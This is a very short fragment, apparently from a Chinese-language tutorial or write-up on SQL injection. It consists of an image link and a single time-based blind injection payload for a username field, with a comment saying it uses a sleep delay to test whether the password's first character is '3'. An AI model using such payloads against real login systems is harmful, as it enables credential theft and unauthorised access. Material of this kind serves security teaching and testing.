 - username=’ or if(substr(password,1,1)=’3’,sleep(1),1)# 通过延时判断密码第一位是否为3